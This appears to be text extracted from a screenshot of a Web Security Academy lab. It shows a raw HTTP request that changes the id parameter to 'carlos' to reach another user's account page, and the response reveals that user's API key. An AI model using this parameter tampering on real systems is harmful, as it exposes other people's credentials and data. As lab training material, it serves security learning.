 GET /my-account?id=carlos HTTP/2
Host: 0a23007a045a76e7818a8e21004000b0.web-security-academy.net
Cookie: session=yt3yL6z4reYzHunBYElZnh7WoFB19tzY
Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.138 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
|
</p>
51 <a href="/logout">
Log out
</a>
<p>
|
</p>
52 </section>
53 </header>
54 <header class="notification-header">
55 </header>
56 <h1>
My Account
</h1>
57 <div id=account-content>
58 <p>
Your username is: carlos
</p>
59 <div>
Your API Key is: ah9Nwj1bvuWv5uvWPK86EBHZCnghqRHe
</div>
<br/>